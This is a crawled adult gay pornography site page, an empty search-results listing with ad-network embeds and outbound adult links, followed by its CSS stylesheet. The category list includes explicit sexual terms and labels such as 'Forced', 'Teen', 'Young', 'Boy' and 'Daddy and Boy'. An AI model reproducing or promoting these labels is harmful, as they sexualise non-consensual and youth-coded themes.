

--- FILE ---
content_type: text/html
request_url: https://oldmangayporn.org/en/search/Y3J1aXNpbmc/
body_size: 3365
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Old Man Gay Porn - 1</title>
        <meta name="description" content="1" />
        <link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
 
        <link rel="canonical" href="https://oldmangayporn.org/en/search/MQ/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/WaZo7n0VoQ6UGazNQ.js" type="text/javascript"></script>   
   
        <!-- Site Header START -->
        <header class="header">
            <div class="content">  
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    OldMan<span>Gay</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->
            
            
                <button class="menu-btn" aria-label="Menu"></button><!-- Header Menu Open Button -->
                
                
                
                <!-- Header Menu START -->
                <div class="dropdown">
                
                    <!-- Header Navigtaion START -->
                    <nav>
                        <ul>
                            
                            <li><a href="/" target="_self">Home</a></li>
							
							<li><a href="/en/search/MQ/popular/1/" target="_self">Most Viewed</a></li>
                            
                            <li><a href="/en/search/MQ/latest/1/" target="_self">Last Added</a></li>
                                                     
                            <li><a href="https://livesexhookers.com/">Live Sex</a></li>
                            
                            <li><a href="https://pornsites.love/">Porn Sites</a></li>
                            
                        </ul>
                    </nav>
                    <!-- Header Navigtaion END -->
                    
                    
                    <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                    <!-- Search END -->
                    
                </div>
                <!-- Header Menu END -->
                
                
            </div> 
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            
               
            <div class="content">
                
            
                <!-- Videos Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        
                        <h1>1 Porn Movies</h1>
                        
                    </header>
                    <!-- Section Header END -->
                                
                    
                    <!-- Thumbnails List START -->
                    <div class="thumbs-list ">
                        
                      
                                                 
                    </div>
                    <!-- Thumbnails List END -->
                    
                    <!-- Pages Navigation START -->
                    <nav class="nav">
                        <ul>
                            
                            
                            
                        </ul>
                    </nav>
                    <!-- Pages Navigation END -->                    
                    
                </section>
                <!-- Videos Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- 300x250 Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - daddies gays live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                    
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                    
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                    
                    
                </aside>
                <!-- 300x250 Banners Spots END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Tags List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Trend Porn List</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Tags List START -->
                    <ul class="list tags">

                    </ul>
                    <!-- Tags List END -->
                    
                </section>
                <!-- Tags List Section END -->
                
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Categories List Section START -->
                <section>
                    
                    
              
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>Old Man Gay Porn Categories</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have last row filled on all resolutions (Just for Feng-Shui) -->
                    <ul class="pt-list">
                        
       
<li><a href="/en/category/4339466245/Amateur/popular/1/" target="_self">Amateur</a><span>2537 videos</span></li>
       
<li><a href="/en/category/4339531781/American/popular/1/" target="_self">American</a><span>171 videos</span></li>
       
<li><a href="/en/category/4339597317/Anal/popular/1/" target="_self">Anal</a><span>1962 videos</span></li>
       
<li><a href="/en/category/4339990533/Army/popular/1/" target="_self">Army</a><span>92 videos</span></li>
       
<li><a href="/en/category/4340056069/Asian/popular/1/" target="_self">Asian</a><span>759 videos</span></li>
       
<li><a href="/en/category/4340121605/Ass/popular/1/" target="_self">Ass</a><span>652 videos</span></li>
       
<li><a href="/en/category/4340187141/Asslick/popular/1/" target="_self">Asslick</a><span>32 videos</span></li>
       
<li><a href="/en/category/4340711429/BDSM/popular/1/" target="_self">BDSM</a><span>321 videos</span></li>
       
<li><a href="/en/category/4340449285/Bar/popular/1/" target="_self">Bar</a><span>17 videos</span></li>
       
<li><a href="/en/category/4340514821/Barebacking/popular/1/" target="_self">Barebacking</a><span>2392 videos</span></li>
       
<li><a href="/en/category/4340842501/Bears/popular/1/" target="_self">Bears</a><span>78 videos</span></li>
       
<li><a href="/en/category/4341104645/Black/popular/1/" target="_self">Black</a><span>560 videos</span></li>
       
<li><a href="/en/category/4341235717/Blowjob/popular/1/" target="_self">Blowjob</a><span>2427 videos</span></li>
       
<li><a href="/en/category/4338941957/Boy/popular/1/" target="_self">Boy</a><span>603 videos</span></li>
       
<li><a href="/en/category/4341760005/Brutal/popular/1/" target="_self">Brutal</a><span>6 videos</span></li>
       
<li><a href="/en/category/4341956613/Car/popular/1/" target="_self">Car</a><span>42 videos</span></li>
       
<li><a href="/en/category/4342677509/Cop/popular/1/" target="_self">Cop</a><span>52 videos</span></li>
       
<li><a href="/en/category/4342874117/Creampie/popular/1/" target="_self">Creampie</a><span>171 videos</span></li>
       
<li><a href="/en/category/4343005189/Cum/popular/1/" target="_self">Cum</a><span>382 videos</span></li>
       
<li><a href="/en/category/4343070725/Cumshot/popular/1/" target="_self">Cumshot</a><span>1014 videos</span></li>
       
<li><a href="/en/category/4343201797/Cute/popular/1/" target="_self">Cute</a><span>149 videos</span></li>
       
<li><a href="/en/category/4294967301/Daddy/popular/1/" target="_self">Daddy</a><span>7750 videos</span></li>
       
<li><a href="/en/category/4339269637/Daddy and Boy/popular/1/" target="_self">Daddy and Boy</a><span>11 videos</span></li>
       
<li><a href="/en/category/4343398405/Deepthroat/popular/1/" target="_self">Deepthroat</a><span>61 videos</span></li>
       
<li><a href="/en/category/4343463941/Dick/popular/1/" target="_self">Dick</a><span>427 videos</span></li>
       
<li><a href="/en/category/4344053765/European/popular/1/" target="_self">European</a><span>75 videos</span></li>
       
<li><a href="/en/category/4344184837/Facial/popular/1/" target="_self">Facial</a><span>48 videos</span></li>
       
<li><a href="/en/category/4344315909/Fat/popular/1/" target="_self">Fat</a><span>801 videos</span></li>
       
<li><a href="/en/category/4344971269/Forced/popular/1/" target="_self">Forced</a><span>526 videos</span></li>
       
<li><a href="/en/category/4345036805/Gangbang/popular/1/" target="_self">Gangbang</a><span>341 videos</span></li>
       
<li><a href="/en/category/4345561093/Group Sex/popular/1/" target="_self">Group Sex</a><span>219 videos</span></li>
       
<li><a href="/en/category/4345626629/Hairy/popular/1/" target="_self">Hairy</a><span>612 videos</span></li>
       
<li><a href="/en/category/4345692165/Handjob/popular/1/" target="_self">Handjob</a><span>1164 videos</span></li>
       
<li><a href="/en/category/4345823237/Hardcore/popular/1/" target="_self">Hardcore</a><span>218 videos</span></li>
       
<li><a href="/en/category/4339007493/Hunk/popular/1/" target="_self">Hunk</a><span>1745 videos</span></li>
       
<li><a href="/en/category/4346019845/Indian/popular/1/" target="_self">Indian</a><span>263 videos</span></li>
       
<li><a href="/en/category/4346085381/Interracial/popular/1/" target="_self">Interracial</a><span>495 videos</span></li>
       
<li><a href="/en/category/4346216453/Japanese/popular/1/" target="_self">Japanese</a><span>130 videos</span></li>
       
<li><a href="/en/category/4346740741/Massage/popular/1/" target="_self">Massage</a><span>276 videos</span></li>
       
<li><a href="/en/category/4346806277/Masturbating/popular/1/" target="_self">Masturbating</a><span>43 videos</span></li>
       
<li><a href="/en/category/4347002885/Mature/popular/1/" target="_self">Mature</a><span>709 videos</span></li>
       
<li><a href="/en/category/4339073029/Muscle/popular/1/" target="_self">Muscle</a><span>1233 videos</span></li>
       
<li><a href="/en/category/4347396101/Office/popular/1/" target="_self">Office</a><span>81 videos</span></li>
       
<li><a href="/en/category/4347527173/Old Man/popular/1/" target="_self">Old Man</a><span>287 videos</span></li>
       
<li><a href="/en/category/4338810885/Old and Young/popular/1/" target="_self">Old and Young</a><span>99 videos</span></li>
       
<li><a href="/en/category/4347592709/Oral/popular/1/" target="_self">Oral</a><span>36 videos</span></li>
       
<li><a href="/en/category/4347723781/Orgy/popular/1/" target="_self">Orgy</a><span>48 videos</span></li>
       
<li><a href="/en/category/4347789317/Outdoor/popular/1/" target="_self">Outdoor</a><span>354 videos</span></li>
       
<li><a href="/en/category/4348116997/Pissing/popular/1/" target="_self">Pissing</a><span>56 videos</span></li>
       
<li><a href="/en/category/4348248069/Public/popular/1/" target="_self">Public</a><span>187 videos</span></li>
       
<li><a href="/en/category/4348510213/Retro/popular/1/" target="_self">Retro</a><span>86 videos</span></li>
       
<li><a href="/en/category/4348706821/Rough/popular/1/" target="_self">Rough</a><span>615 videos</span></li>
       
<li><a href="/en/category/4348903429/Shaved/popular/1/" target="_self">Shaved</a><span>7 videos</span></li>
       
<li><a href="/en/category/4349034501/Sissy/popular/1/" target="_self">Sissy</a><span>99 videos</span></li>
       
<li><a href="/en/category/4349165573/Slave/popular/1/" target="_self">Slave</a><span>58 videos</span></li>
       
<li><a href="/en/category/4349296645/Solo/popular/1/" target="_self">Solo</a><span>205 videos</span></li>
       
<li><a href="/en/category/4349427717/Spanking/popular/1/" target="_self">Spanking</a><span>123 videos</span></li>
       
<li><a href="/en/category/4349624325/Stud/popular/1/" target="_self">Stud</a><span>96 videos</span></li>
       
<li><a href="/en/category/4349755397/Tattoo/popular/1/" target="_self">Tattoo</a><span>61 videos</span></li>
       
<li><a href="/en/category/4349886469/Teen/popular/1/" target="_self">Teen</a><span>908 videos</span></li>
       
<li><a href="/en/category/4350017541/Threesome/popular/1/" target="_self">Threesome</a><span>228 videos</span></li>
       
<li><a href="/en/category/4338876421/Twink/popular/1/" target="_self">Twink</a><span>2068 videos</span></li>
       
<li><a href="/en/category/4350345221/Vintage/popular/1/" target="_self">Vintage</a><span>81 videos</span></li>
       
<li><a href="/en/category/4350410757/Voyeur/popular/1/" target="_self">Voyeur</a><span>373 videos</span></li>
       
<li><a href="/en/category/4350476293/Webcam/popular/1/" target="_self">Webcam</a><span>303 videos</span></li>
       
<li><a href="/en/category/4350607365/Young/popular/1/" target="_self">Young</a><span>731 videos</span></li>
 
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                
                       
             
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="footer">
            <div class="content">
                
                
                <!-- Footer Desc START -->
                <p>&copy; Old Man Gay Porn - All Rights Reserved.</p>


            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- JS Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c -->
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f3ade4d808cb417e950308d284d51c83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457706",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://oldmangayporn.org/assets/css/styles.css
body_size: 4267
content:
body, .header, .dropdown
{ background-color: rgb(18,18,18); text-shadow: 1px 1px 0 rgba(0,0,0,0.1); }

.sort li a, .menu-btn, .header nav a, .searches, .thumb figure, .nav a, .nav span, .media-rating a, .footer
{ background-color: rgb(38,38,38); }

.search-input, .sort, .thumb footer span, .input, .textarea, .nav, .cats-list a, .tags a, .pt-list a, .media-meta, .media-info a
{ border-color: rgb(48,48,48); }

body, input::placeholder, textarea::placeholder, .sort li a, .search button, .nav a, .cats-list span, .pt-list a, .footer li a
{ color: rgb(158,158,158); }

.highlight, .list a:before, a.logotype span, .pt-list a:before
{ color: rgb(220,180,140); }

#scroll-top, .header nav li.active a, .header nav a.active a, .hd-label, .sort li.active a, .sort a.active, .nav li.active a, .nav a.active, .nav a.next
{ background-color: rgb(220,180,140); color: rgb(0,0,0); text-shadow: 1px 1px 0 rgba(255,255,255,0.1); }

.thumb figure:before, .player:before
{ border-color: rgb(220,180,140); }

a, h1, h2, a.logotype, .menu-btn, input, textarea, .search form:before, .media-rating a:hover, .player:before
{ color: rgb(238,238,238); }

.search-input, .thumb span.dur, .thumb span.total, .cover
{ background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); }

.tags a, .media-info a
{ background-color: rgba(0,0,0,0.1); }

@media all and (min-width:1020px) {
    
    .sort li a:hover, .header nav a:hover, .nav a:hover
    { background-color: rgb(48,48,48); }
    
    .sort li.active a:hover, .sort li a.active:hover, .nav a.next:hover, .media-rating a:hover
    { background-color: rgb(220,180,140); color: rgb(0,0,0); text-shadow: 1px 1px 0 rgba(255,255,255,0.1); }
    
    a:hover, .pt-list a:hover
    { color: rgb(220,180,140); }
    
    a.logotype, .sort li a:hover, .nav a:hover, .footer li a:hover
    { color: rgb(238,238,238); }

}



.ratio-16x9 { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-bottom: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - is a sample value. You should change it on your value calculating by formula (height x 100 / width) */

@font-face{font-family: 'Red Hat Display'; font-weight: normal; font-style: normal; src: url(../fonts/font/RedHatDisplay-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family: 'Red Hat Display'; font-weight: bold; font-style: normal; src: url(../fonts/font/RedHatDisplay-Bold.ttf) format("truetype"); font-display: swap; }

body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Red Hat Display', Arial, sans-serif; }

@font-face{font-family: 'Line Awesome Free'; font-weight: 900; src:url(../fonts/iconfont/la-solid-900.woff2) format("woff2"); font-display:swap; }

:after, :before { font-family: 'Line Awesome Free'; display: inline-block; vertical-align: top; font-weight: bold; height: inherit; line-height: inherit; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1 { font-weight: bold; font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; text-align: center; }
h2 { font-weight: bold; margin: 50px 10px 0 10px; font-size: 24px; line-height: 30px; text-align: center; }
h3 { line-height: 20px; height: 20px; overflow: hidden; font-size: 14px; margin-top: 8px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }


.header { min-height: 40px; position: relative; z-index: 99999; overflow: visible; }
.header .content { overflow: visible; }

.logotype { margin: 10px 10px 0 10px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }

.menu-btn { border: 0 none; float: right; border-radius: 0 0 40% 40%; width: 55px; height: 40px; line-height: 35px; font-size: 24px; cursor: pointer; margin: 0 10px 0 0; display: block; text-align: center; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active:before { content: '\f00d'; }


.dropdown { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgb(0,0,0); max-width: 360px; width: 100%; position: absolute; top: 40px; right: 0; overflow: hidden; z-index: 99999; padding-bottom: 20px; }

.header nav {  overflow: hidden; padding: 10px 10px 0 10px; }
.header nav ul { overflow: hidden; }
.header nav li { overflow: hidden; margin-top: 10px; }
.header nav a { cursor: pointer; font-size: 16px; height: 50px; line-height: 50px; border-radius: 25px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; text-align: center; }


.search { overflow: hidden; padding: 20px 10px 0 10px; }
.search form { position: relative; overflow: hidden; }
.search form:before { transform: rotate(-90deg); content: "\f002"; font-weight: 900; position: absolute; height: 30px; line-height: 30px; font-size: 20px; top: 10px; left: 16px; }
.search-input { border-radius: 25px; border-style: solid; border-width: 1px; overflow: hidden; height: 48px; line-height: 48px; padding: 0 45px 0 40px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { background: none; overflow: hidden; position: absolute; top: 9px; right: 8px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 26px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1200px; margin: 0 auto; }
.cover { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.list { margin: 15px 5px 0 5px; overflow: hidden; font-size: 0; text-align: center; }
.list li { display: inline-block; vertical-align: top; margin: 5px 8px 0 8px; }
.list a { display: block; overflow: hidden; height: 20px; line-height: 20px; font-size: 15px; }
.list a:before { font-weight: 900; float: left; display: block; margin-right: 4px; height: inherit; line-height: inherit; font-size: 14px; width: 14px; }

.searches { height: 40px; overflow: hidden; margin-top: 10px; }
.searches a:before { content: '\f002'; margin-right: 3px; }
.searches .list { margin-top: 5px; height: 30px; }

.sort { border-top-style: solid; border-top-width: 1px; overflow: hidden; margin: 10px 10px 0 10px; font-size: 0; text-align: center; }
.sort li { display: inline-block; vertical-align: top; margin: 0 5px 5px 0; }
.sort li a { font-weight: bold; overflow: hidden; display: block; padding: 0 10px; border-radius: 0 0 50% 50%; height: 35px; line-height: 28px; font-size: 14px; }

/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; text-align: center; }
.thumb a { display: block; position: relative; margin: 20px 5px 0 5px; }
.thumb figure { border-radius: 6px; position: relative; overflow: hidden; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb img { border-radius: 6px; position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }

.thumb footer { overflow: hidden; height: 28px; margin: 5px 5px 0 5px; }
.thumb footer span { font-weight: bold; float: left; width: 48%; display: block; border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent; border-right: 2px solid transparent; font-size: 12px; height: 26px; line-height: 23px; overflow: hidden; border-radius: 0 0 50% 50%;  }
.thumb footer span:last-child { float: right; }
.thumb footer span.likes:before { content: '\f164'; margin-right: 2px; font-size: 18px; width: 18px; }
.thumb footer span.views:before { content: '\f06e'; margin-right: 4px; font-size: 18px; width: 18px; }
.thumb footer span.total:before { content: '\f04b'; margin-right: 1px; font-size: 16px; width: 18px; }

.thumb span.dur { z-index: 100; position: absolute; bottom: 0; right: 6px; font-weight: bold; padding: 0 10px; font-size: 12px; height: 24px; line-height: 27px; overflow: hidden; border-radius: 50% 50% 0 0; display: block; }
.thumb span.dur:before { content: '\f017'; margin-right: 2px; font-size: 14px; width: 14px; }
.hd-label { box-shadow: 0 5px 15px -5px rgb(0,0,0); z-index: 100; position: absolute; top: 0; left: 6px; font-weight: bold; padding: 0 10px; font-size: 13px; height: 22px; line-height: 19px; overflow: hidden; border-radius: 0 0 50% 50%; display: block; }

.thumb span.total { z-index: 100; position: absolute; bottom: 0; left: 50%; transform: translateX(-50%); font-weight: bold; padding: 0 10px; font-size: 12px; height: 27px; line-height: 30px; overflow: hidden; border-radius: 50% 50% 0 0; display: block; }
.thumb span.total:before { content: '\f03d'; margin-right: 2px; font-size: 14px; width: 14px; }

.thumb-cat h3 { font-size: 18px; }



@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; border-bottom-style: solid; border-bottom-width: 1px; text-align: center; overflow: hidden; padding: 40px 5px 0 5px; font-size: 0; }
.nav ul { overflow: hidden; }
.nav li { float: left; width: 50%; }
.nav li .prev, .nav li .next { display: block; min-width: 120px; padding: 0 20px; text-transform: uppercase; }   
.nav a, .nav span { border-radius: 50% 50% 0 0; font-weight: bold; display: none; min-width: 50px; height: 50px; line-height: 55px; padding: 0 5px; font-size: 14px; margin: 10px 5px 0 5px; }
.nav .prev:before { content: "\f30a"; font-size: 28px; width: 28px; margin-right: 10px; }
.nav a.next:after { content: "\f30b"; font-size: 28px; width: 28px; margin-left: 10px; }

.tags { margin-left: 0; margin-right: 0; }
.tags li { margin: 10px 5px 0 5px !important; }
.tags a { border-style: solid; border-width: 2px; border-radius: 30%; height: 40px !important; line-height: 40px !important; padding: 0 20px !important; }
.tags a:before { content: '\f02b'; margin-left: -4px; }

aside { font-size: 0; padding-top: 40px; overflow: hidden; text-align: center; clear: both; }
aside iframe, aside img { width: 300px; height: 250px; border: 0 none !important; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5), aside img:nth-child(2), aside img:nth-child(3), aside img:nth-child(4), aside img:nth-child(5) { display: none; }  

.cats-list { overflow: hidden; text-align: center; }  
.cats-list a { border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent !important; border-right: 2px solid transparent !important; border-radius: 0 0 50% 50%; font-weight: bold; margin: 20px 2px 0 2px; display: block; white-space: nowrap; text-overflow: ellipsis; padding: 0 10px; font-size: 18px; height: 60px; line-height: 30px; overflow: hidden; }
.cats-list span { display: block; font-size: 13px; height: 20px; line-height: 20px; overflow: hidden; }

.text-block p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: center; }

.pt-list { overflow: hidden; text-align: center; }
.pt-list li { width: 100%; }
.pt-list a { font-weight: bold; margin: 20px 2px 0 2px; border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent !important; border-right: 2px solid transparent !important; border-radius: 0 0 50% 50%;  display: block; height: 50px; line-height: 50px; padding: 0 10px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.pt-list a:before { content: '\f00c'; margin-right: 3px; font-size: 16px; width: 16px; font-weight: 900; }

.media-content { overflow: hidden; }

.media-tab { overflow: hidden; }

.media-col { padding-top: 20px; }

.video-js :before, .video-js :after { font-family: inherit; }
.player { background-color: rgb(0,0,0); position: relative; overflow: hidden;}
.player:before { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}


.media-meta { border-top-style: solid; border-top-width: 1px; overflow: hidden; text-align: center; }
.media-meta ul { overflow: hidden; }
.media-meta li { overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; font-size: 14px; }

.meta-items { overflow: hidden; padding-top: 5px; }
.meta-items li { height: 24px; line-height: 24px; }
.meta-items li.views:before { content: '\f06e'; margin-right: 2px; font-size: 18px; width: 18px; }
.meta-items li.date:before { content: '\f133'; margin-right: 2px; font-size: 18px; width: 18px; }

.media-rating li { float: left; width: 50%; margin: 0; }
.media-rating a { border-radius: 0 0 50% 50%; margin: 0 5px; font-size: 13px; cursor: pointer; text-align: center; height: 44px; line-height: 40px; display: block; padding: 0 10px; font-weight: bold; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 3px; font-weight: 900; }
.media-rating li.like-btn a { margin-left: 10px; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }
.media-rating li.dislike-btn a { margin-right: 10px; }

.media-info { overflow: hidden; }
.media-info ul { overflow: hidden; padding: 15px 5px 0 10px; }
.media-info li { float: left; margin: 5px 5px 0 0; line-height: 38px; }
.media-info li.val { margin-right: 10px; }
.media-info a { border-style: solid; border-width: 2px; font-size: 15px; display: block; padding: 0 20px; border-radius: 30%; height: 34px; line-height: 34px; }

.media-content aside { padding-top: 10px; }

.footer { font-size: 15px; line-height: 24px; margin-top: 40px; overflow: hidden; text-align: center; position: relative; padding: 30px 0 40px 0; }
.footer p { margin: 10px 10px 0 10px; }  

.footer ul { padding: 10px 8px 0 8px; font-size: 0; }
.footer li { display: inline-block; vertical-align: top; margin: 4px 10px 0 10px; }
.footer li a { font-weight: bold; display: block; font-size: 15px; height: 28px; line-height: 28px; }


.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }

